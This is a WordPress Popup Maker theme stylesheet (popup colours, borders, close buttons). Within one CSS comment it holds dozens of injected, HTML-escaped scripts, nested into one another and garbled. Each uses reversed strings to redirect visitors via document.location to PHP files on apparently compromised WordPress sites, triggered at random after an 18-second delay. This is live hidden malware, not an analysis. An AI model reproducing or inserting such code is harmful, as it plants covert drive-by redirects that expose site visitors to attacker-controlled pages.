.pum-theme-7813 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-7813 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-7813 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-7813 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 7814: Плавающая панель, светло-голубая */
.pum-theme-7814, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-7814 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-7814 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7814 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-7814 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 7815: Content Only - For use with page builders or block edi&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;\&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;tor */
.pum-theme-7815, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7815 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-7815 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7815 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-7815 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 



#pum-35659 {z-index: 1999999999}
#pum-7878 {z-index: 1999999999}
#pum-7827 {z-index: 1999999999}
#pum-7817 {z-index: 1999999999}
#pum-7816 {z-index: 1999999999}


